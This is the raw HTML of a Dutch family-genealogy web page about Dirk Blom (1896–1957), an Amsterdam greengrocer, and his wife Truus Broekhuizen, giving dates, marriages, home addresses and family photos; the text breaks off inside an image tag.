<header id="site-header" class="minimal-header left-menu effect-one clr" data-height="46" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://deblommenfamilie.com/" rel="home" class="site-title site-logo-text" >De Blommenfamilie, van Herwijnen naar Amsterdam</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-zijmenu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1014"><a href="https://deblommenfamilie.com/" class="menu-link"><span class="text-wrap">INTRODUCTIE VAN DE WEBSITE</span></a></li><li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1569"><a href="https://deblommenfamilie.com/stambomen-en-kwartierstaten/" class="menu-link"><span class="text-wrap">STAMBOMEN EN KWARTIERSTATEN<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://deblommenfamilie.com/stamboom-pieter-blom/" class="menu-link"><span class="text-wrap">stamboom familie Pieter Blom</span></a></li>	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://deblommenfamilie.com/stamboom-anna-van-dusseldorp/" class="menu-link"><span class="text-wrap">Stamboom Anna van Dusseldorp</span></a></li>	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://deblommenfamilie.com/de-blommen-portretten-galerij/" class="menu-link"><span class="text-wrap">DE BLOMMEN: PORTRETTEN GALERIJ</span></a></li>	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://deblommenfamilie.com/kwartierstaten-van-de-blommen-2/" class="menu-link"><span class="text-wrap">Kwartierstaten van de Blommen</span></a></li></ul>
</li><li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://deblommenfamilie.com/pieter-blom-en-anna-van-dusseldorp/" class="menu-link"><span class="text-wrap">PIETER BLOM EN ANNA VAN DUSSELDORP</span></a></li><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://deblommenfamilie.com/herwijnen/" class="menu-link"><span class="text-wrap">HERWIJNEN</span></a></li><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://deblommenfamilie.com/onze-familie-van-voor1900/" class="menu-link"><span class="text-wrap">ONZE FAMILIE VAN VOOR 1900</span></a></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-458"><a href="https://deblommenfamilie.com/de-kinderen-van-pieter-en-anna/" class="menu-link"><span class="text-wrap">DE KINDEREN VAN PIETER EN ANNA<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-438"><a href="https://deblommenfamilie.com/piet-blom-hil-peppink/" class="menu-link"><span class="text-wrap">PIET BLOM &#038; HIL PEPPINK<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3862"><a href="https://deblommenfamilie.com/theo-blom-monumentaal-kunstenaar/" class="menu-link"><span class="text-wrap">Theo Blom, monumentaal kunstenaar<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://deblommenfamilie.com/bij-de-pagina-over-theo-blom/" class="menu-link"><span class="text-wrap">Bij de pagina over Theo Blom</span></a></li>		</ul>
</li>		<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://deblommenfamilie.com/annemarie-blom-en-ab-watermulder-2/" class="menu-link"><span class="text-wrap">Annemarie Blom en Ap Watermulder</span></a></li>		<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://deblommenfamilie.com/piet-blom-jr-wonen-tussen-hemel-en-aarde/" class="menu-link"><span class="text-wrap">Piet Blom jr., wonen tussen hemel en aarde</span></a></li>		<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://deblommenfamilie.com/jan-blom-knuffeldier/" class="menu-link"><span class="text-wrap">Jan Blom,  knuffeldier</span></a></li>	</ul>
</li>	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://deblommenfamilie.com/toon-blom-truus-ladru/" class="menu-link"><span class="text-wrap">TOON BLOM &#038; TRUUS LADRU</span></a></li>	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://deblommenfamilie.com/albert-geer-blom/" class="menu-link"><span class="text-wrap">ALBERT BLOM &#038; GEER VAN DER SCHUIT</span></a></li>	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-415 current_page_item menu-item-434"><a href="https://deblommenfamilie.com/dirk-truus-blom/" class="menu-link"><span class="text-wrap">DIRK BLOM &#038; TRUUS BROEKHUIZEN</span></a></li>	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://deblommenfamilie.com/arnold-blom-en-bep-peereboom/" class="menu-link"><span class="text-wrap">ARNOLD BLOM EN BEP PEEREBOOM</span></a></li>	<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8310"><a href="https://deblommenfamilie.com/dirkje-blom-carel-de-groot/" class="menu-link"><span class="text-wrap">DIRKJE BLOM &#038; CAREL DE GROOT<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8312"><a href="https://deblommenfamilie.com/carel-willem-groot-als-krijgsgevangene-aanvullende-informatie/" class="menu-link"><span class="text-wrap">VERVOLG PAGINA CAREL-WILLEM DE GROOT ALS KRIJGSGEVANGENE, aanvullende informatie<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://deblommenfamilie.com/bijlage-bij-pagina-vervolg-oorlogsjaren-carel-willem-de-groot/" class="menu-link"><span class="text-wrap">BIJLAGE BIJ PAGINA VERVOLG OORLOGSJAREN CAREL WILLEM DE GROOT</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-445"><a href="#" class="menu-link"><span class="text-wrap">REUNIES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://deblommenfamilie.com/de-eerste-reunie-in-herwijnen-hoe-het-begon/" class="menu-link"><span class="text-wrap">DE EERSTE REUNIE in Herwijnen: hoe het begon</span></a></li>	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://deblommenfamilie.com/reunie-in-amsterdam-2010/" class="menu-link"><span class="text-wrap">REUNIE IN AMSTERDAM 2010</span></a></li>	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://deblommenfamilie.com/reunie-utrecht-2011/" class="menu-link"><span class="text-wrap">REUNIE UTRECHT 2011</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://deblommenfamilie.com/reunie-den-bosch-2012/" class="menu-link"><span class="text-wrap">REUNIE DEN BOSCH 2012</span></a></li>	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://deblommenfamilie.com/reunie-archeon-alphen-a-d-rijn-2013/" class="menu-link"><span class="text-wrap">REUNIE ARCHEON ALPHEN a.d. RIJN 2013</span></a></li>	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://deblommenfamilie.com/reunie-delft-2014/" class="menu-link"><span class="text-wrap">REUNIE DELFT 2014</span></a></li>	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://deblommenfamilie.com/reunie-hengelo-2015-2/" class="menu-link"><span class="text-wrap">REUNIE HENGELO 2015</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://deblommenfamilie.com/reunie-appeltern-2016/" class="menu-link"><span class="text-wrap">REUNIE APPELTERN 2016</span></a></li>	<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deblommenfamilie.com/reunie-2017-de-zaanse-schans/" class="menu-link"><span class="text-wrap">REUNIE 2017 DE ZAANSE SCHANS</span></a></li>	<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://deblommenfamilie.com/reunie-2018-amsterdam/" class="menu-link"><span class="text-wrap">Reunie 2018 Amsterdam in het Veem</span></a></li>	<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://deblommenfamilie.com/reunie-rotterdam-19-mei-2019/" class="menu-link"><span class="text-wrap">REUNIE ROTTERDAM 19 MEI 2019</span></a></li>	<li id="menu-item-8692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8692"><a href="https://deblommenfamilie.com/reunie-oss-2022-drie-generaties-blommen-bijeen/" class="menu-link"><span class="text-wrap">REUNIE OSS 2022. Drie generaties Blommen bijeen</span></a></li>	<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://deblommenfamilie.com/reunie-in-amersfoort-2024/" class="menu-link"><span class="text-wrap">Reünie in AMERSFOORT 2024</span></a></li>	<li id="menu-item-9031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://deblommenfamilie.com/reunie-amersfoort-2025/" class="menu-link"><span class="text-wrap">Reünie Amersfoort 2025</span></a></li></ul>
</li><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://deblommenfamilie.com/aanvullende-documenten-en-fotos-bij-deze-website/" class="menu-link"><span class="text-wrap">MEER DOCUMENTEN EN FOTO’S</span></a></li><li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://deblommenfamilie.com/artikel-opening-piet-blom-museum/" class="menu-link"><span class="text-wrap">familieberichten</span></a></li><li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://deblommenfamilie.com/bob-in-zwitserland/" class="menu-link"><span class="text-wrap">Bob in Zwitserland 1945-1947</span></a></li><li class="search-toggle-li" ><a href="https://deblommenfamilie.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website zoeken</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Zoek op deze site" role="search" method="get" class="searchform" action="https://deblommenfamilie.com/">	
	<input aria-label="Zoekopdracht invoegen" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Zoeken" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://deblommenfamilie.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobiel menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Sluiten</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-zijmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1014"><a href="https://deblommenfamilie.com/">INTRODUCTIE VAN DE WEBSITE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1569"><a href="https://deblommenfamilie.com/stambomen-en-kwartierstaten/">STAMBOMEN EN KWARTIERSTATEN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://deblommenfamilie.com/stamboom-pieter-blom/">stamboom familie Pieter Blom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://deblommenfamilie.com/stamboom-anna-van-dusseldorp/">Stamboom Anna van Dusseldorp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://deblommenfamilie.com/de-blommen-portretten-galerij/">DE BLOMMEN: PORTRETTEN GALERIJ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://deblommenfamilie.com/kwartierstaten-van-de-blommen-2/">Kwartierstaten van de Blommen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://deblommenfamilie.com/pieter-blom-en-anna-van-dusseldorp/">PIETER BLOM EN ANNA VAN DUSSELDORP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://deblommenfamilie.com/herwijnen/">HERWIJNEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://deblommenfamilie.com/onze-familie-van-voor1900/">ONZE FAMILIE VAN VOOR 1900</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-458"><a href="https://deblommenfamilie.com/de-kinderen-van-pieter-en-anna/">DE KINDEREN VAN PIETER EN ANNA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-438"><a href="https://deblommenfamilie.com/piet-blom-hil-peppink/">PIET BLOM &#038; HIL PEPPINK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862"><a href="https://deblommenfamilie.com/theo-blom-monumentaal-kunstenaar/">Theo Blom, monumentaal kunstenaar</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://deblommenfamilie.com/bij-de-pagina-over-theo-blom/">Bij de pagina over Theo Blom</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://deblommenfamilie.com/annemarie-blom-en-ab-watermulder-2/">Annemarie Blom en Ap Watermulder</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://deblommenfamilie.com/piet-blom-jr-wonen-tussen-hemel-en-aarde/">Piet Blom jr., wonen tussen hemel en aarde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://deblommenfamilie.com/jan-blom-knuffeldier/">Jan Blom,  knuffeldier</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://deblommenfamilie.com/toon-blom-truus-ladru/">TOON BLOM &#038; TRUUS LADRU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://deblommenfamilie.com/albert-geer-blom/">ALBERT BLOM &#038; GEER VAN DER SCHUIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-415 current_page_item menu-item-434"><a href="https://deblommenfamilie.com/dirk-truus-blom/" aria-current="page">DIRK BLOM &#038; TRUUS BROEKHUIZEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://deblommenfamilie.com/arnold-blom-en-bep-peereboom/">ARNOLD BLOM EN BEP PEEREBOOM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8310"><a href="https://deblommenfamilie.com/dirkje-blom-carel-de-groot/">DIRKJE BLOM &#038; CAREL DE GROOT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8312"><a href="https://deblommenfamilie.com/carel-willem-groot-als-krijgsgevangene-aanvullende-informatie/">VERVOLG PAGINA CAREL-WILLEM DE GROOT ALS KRIJGSGEVANGENE, aanvullende informatie</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://deblommenfamilie.com/bijlage-bij-pagina-vervolg-oorlogsjaren-carel-willem-de-groot/">BIJLAGE BIJ PAGINA VERVOLG OORLOGSJAREN CAREL WILLEM DE GROOT</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-445"><a href="#">REUNIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://deblommenfamilie.com/de-eerste-reunie-in-herwijnen-hoe-het-begon/">DE EERSTE REUNIE in Herwijnen: hoe het begon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://deblommenfamilie.com/reunie-in-amsterdam-2010/">REUNIE IN AMSTERDAM 2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://deblommenfamilie.com/reunie-utrecht-2011/">REUNIE UTRECHT 2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://deblommenfamilie.com/reunie-den-bosch-2012/">REUNIE DEN BOSCH 2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://deblommenfamilie.com/reunie-archeon-alphen-a-d-rijn-2013/">REUNIE ARCHEON ALPHEN a.d. RIJN 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://deblommenfamilie.com/reunie-delft-2014/">REUNIE DELFT 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://deblommenfamilie.com/reunie-hengelo-2015-2/">REUNIE HENGELO 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://deblommenfamilie.com/reunie-appeltern-2016/">REUNIE APPELTERN 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deblommenfamilie.com/reunie-2017-de-zaanse-schans/">REUNIE 2017 DE ZAANSE SCHANS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://deblommenfamilie.com/reunie-2018-amsterdam/">Reunie 2018 Amsterdam in het Veem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://deblommenfamilie.com/reunie-rotterdam-19-mei-2019/">REUNIE ROTTERDAM 19 MEI 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8692"><a href="https://deblommenfamilie.com/reunie-oss-2022-drie-generaties-blommen-bijeen/">REUNIE OSS 2022. Drie generaties Blommen bijeen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://deblommenfamilie.com/reunie-in-amersfoort-2024/">Reünie in AMERSFOORT 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://deblommenfamilie.com/reunie-amersfoort-2025/">Reünie Amersfoort 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://deblommenfamilie.com/aanvullende-documenten-en-fotos-bij-deze-website/">MEER DOCUMENTEN EN FOTO’S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://deblommenfamilie.com/artikel-opening-piet-blom-museum/">familieberichten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://deblommenfamilie.com/bob-in-zwitserland/">Bob in Zwitserland 1945-1947</a></li>
<li class="search-toggle-li" ><a href="https://deblommenfamilie.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website zoeken</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Zoek op deze site" method="get" action="https://deblommenfamilie.com/" class="mobile-searchform">
		<input aria-label="Zoekopdracht invoegen" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Zoeken" />
		<button aria-label="Verzend zoekopdracht" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">DIRK BLOM &#038; TRUUS BROEKHUIZEN</h1>

			
		
		<nav role="navigation" aria-label="Kruimelpad" class="site-breadcrumbs clr position-"><ol class="trail-items" ><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-end" ><span itemprop="name"><a href="https://deblommenfamilie.com" rel="home" aria-label="Home"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></a></span><meta itemprop="position" content="1" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div class="panel-layout" id="pl-415">
<div class="panel-grid panel-no-style" id="pg-415-0">
<div class="panel-grid-cell" id="pgc-415-0-0" data-weight="1">
<div class="so-panel widget widget_sow-editor panel-first-child panel-last-child" id="panel-415-0-0-0" data-style='{"background_display":"tile"}' data-index="0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<figure id="attachment_819" aria-describedby="caption-attachment-819" style="width: 337px" class="wp-caption aligncenter"><a href="https://deblommenfamilie.com/diirk-truus-blom/foto-dirk-en-truus/" rel="attachment wp-att-819" data-slb-active="1" data-slb-asset="399540142" data-slb-internal="819" data-slb-group="415"><img fetchpriority="high" decoding="async" width="337" height="241" class="wp-image-819 size-full lazyload" alt="foto Dirk en Truus" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus.png" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus.png 337w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-300x215.png 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-210x150.png 210w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-150x107.png 150w" data-sizes="auto" data-eio-rwidth="337" data-eio-rheight="241" /><noscript><img fetchpriority="high" decoding="async" width="337" height="241" class="wp-image-819 size-full" alt="foto Dirk en Truus" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus.png" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus.png 337w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-300x215.png 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-210x150.png 210w, https://deblommenfamilie.com/wp-content/uploads/2016/03/foto-Dirk-en-Truus-150x107.png 150w" sizes="(max-width: 337px) 100vw, 337px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-819" class="wp-caption-text">Dirk Blom en Truus van Broekhuizen</figcaption></figure>
<table>
<tbody>
<tr>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span class="stijl4"><strong><span style="color: #0000ff; font-family: Arial;">Dirk Blom</span></strong><span style="color: #0000ff; font-family: Arial;">, geb. 18 juli 1896 te Amsterdam, overl. 4 febr. 1957 te Amsterdam, beroep winkelier (eigenaar aardappel/groentewinkel, Rozendwarsstraat Amsterdam).&nbsp; Hij trouwde (1)</span><span class="Apple-converted-space"><span style="color: #0000ff; font-family: Arial;">&nbsp;</span></span><strong><span style="color: #0000ff; font-family: Arial;">Geertruida Jacoba (Truus) Broekhuizen</span></strong><span style="color: #0000ff; font-family: Arial;">, getrouwd 11 sept. 1919 te Amsterdam, geb. 1895 te Utrecht (dochter van Jan Hendrik Broekhuizen en Gerritje Hendriks), overl. 1942/43 te Amsterdam. &nbsp;Daarna trouwde hij met Trijnie Jurgens, overl. 1996?</span></span></p>
<p align="left" class="stijl8" style="text-align: left;">Woonadressen in Amsterdam:</p>
<p>1. Elandstraat 88,</p>
<p>2. 1e Hazendwarsstraat 22,</p>
<p>3. Bilderdijkstraat 43</p>
<figure id="attachment_8115" aria-describedby="caption-attachment-8115" style="width: 221px" class="wp-caption aligncenter"><a href="https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus.jpg" data-slb-active="1" data-slb-asset="445553659" data-slb-internal="0" data-slb-group="415"><img decoding="async" width="221" height="300" class="wp-image-8115 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-221x300.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-221x300.jpg 221w, https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-883x1200.jpg 883w, https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus.jpg 999w" data-sizes="auto" data-eio-rwidth="221" data-eio-rheight="300" /><noscript><img decoding="async" width="221" height="300" class="wp-image-8115 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-221x300.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-221x300.jpg 221w, https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus-883x1200.jpg 883w, https://deblommenfamilie.com/wp-content/uploads/2019/11/overlijdensbericht-Truus.jpg 999w" sizes="(max-width: 221px) 100vw, 221px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-8115" class="wp-caption-text">Overlijdensbericht van de 1e echtgenote van dirk, die in oorlog overleed</figcaption></figure>
<p>&#8216;</p>
<p><a href="https://deblommenfamilie.com/diirk-truus-blom/5293fo000619/" rel="attachment wp-att-2948" data-slb-active="1" data-slb-asset="1396543264" data-slb-internal="2948" data-slb-group="415"><img decoding="async" width="300" height="283" class="alignright wp-image-2948 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-300x283.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-300x283.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-1200x1133.jpg 1200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-159x150.jpg 159w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-150x142.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-250x236.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-550x519.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-800x755.jpg 800w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-191x180.jpg 191w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-318x300.jpg 318w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-530x500.jpg 530w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="283" /><noscript><img decoding="async" width="300" height="283" class="alignright wp-image-2948 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-300x283.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-300x283.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-1200x1133.jpg 1200w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-159x150.jpg 159w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-150x142.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-250x236.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-550x519.jpg 550w, https://deblommenfamilie.com/wp-content/uploads/2016/03/5293FO000619-800x755.jpg 800w, 